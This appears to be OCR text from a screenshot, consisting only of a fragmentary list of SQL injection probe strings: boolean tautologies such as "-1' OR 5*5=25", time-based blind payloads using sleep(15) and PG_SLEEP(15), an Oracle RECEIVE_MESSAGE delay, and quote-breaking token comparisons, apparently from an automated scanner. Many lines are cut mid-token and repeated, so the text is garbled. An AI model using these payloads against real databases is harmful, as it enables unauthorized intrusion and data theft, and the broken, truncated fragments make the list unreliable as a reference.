
'yzQu5Dfb'='
--
10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z
-1" OR 5*5=25 or
1-1) OR 953
"PeIbX2ri"="
(SELECT 95
PG_SLEEP(15
-1' OR 5*5=25 or
-1" OR 5*5=26 or
1-1)) OR 70
'mapCXacI'='
"EnG2vPAW"="
(SELECT 70
PG_SLEEP(15
leep(15),0))XOR'Z
RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
@@ZQ72G
-1' OR 5*5=26 or
-1" OR 5*5=2
'A035DPLC'='
"xA63RCsc"=
SELECT
if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=26 or
@@fJ3hH
'sc2r1auf'='
--
-1" OR 5*5=26 or
1-1)) OR 737=
-1" OR 5*5=2
"kbrDEBVL"="
(SELECT 737 FROM
"EnG2vPAW"
PG_SLEEP(15))--
ate(),sleep(15),0)
-1' OR 5*5=26 or
-1' OR 5*5=25 or
1????%2527%
'GqAcAwrJ'='
'A035DPLC'='
SELECT
-1' OR 5*5=26 or
@@pMJz9
-1' OR 5*5=2
'yzQu5Dfb'='
'sc2r1auf'='
--
1-1)) OR 893=
-1" OR 5*5=25 or
1-1) OR 612
(SELECT 893 FROM
"kbrDEBVL"="
(SELECT 61
PG_SLEEP(15))--
PG_SLEEP(15